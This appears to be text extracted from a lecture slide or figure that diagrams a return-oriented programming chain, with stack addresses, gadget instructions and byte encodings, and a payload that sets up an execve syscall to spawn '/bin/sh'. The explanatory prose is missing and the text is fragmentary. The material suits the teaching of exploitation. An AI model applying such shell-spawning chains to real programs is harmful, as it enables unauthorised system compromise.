 Stack
8-Byte Alignment
rdi rsi rax rdx
…3b …78 0
Code
No alignment
7fffffffea88 …
7fffffffea80 "\bin\sh\0"
7fffffffea78 0x1122334455667788
7fffffffea70 0x7fffffffea80
7fffffffea68 0x40042a
7fffffffea60 0x7fffffffea80
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
0x4002a3
rsp
0x400660
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
7fffffffea28 0x400420
7fffffffea20 0x40090b
7fffffffea18 …
add al, dil
ret
pop rdi
pop rsi
ret
syscall
ret
pop rsi
pop rdi
ret
rip
mov [rsi], rax
mov rdx, rax
ret
xor rax, rax
ret
0x4002a3 40 00 F8 C3
…
0x400420 5F 5E C3
…
0x40042a 0F 05 C3
…
0x4004b8 5E 5F C3
…
…
0x400660 48 89 06 48 89 C2 C3
…
…
…
0x40090b 48 31 C0 C3
… C3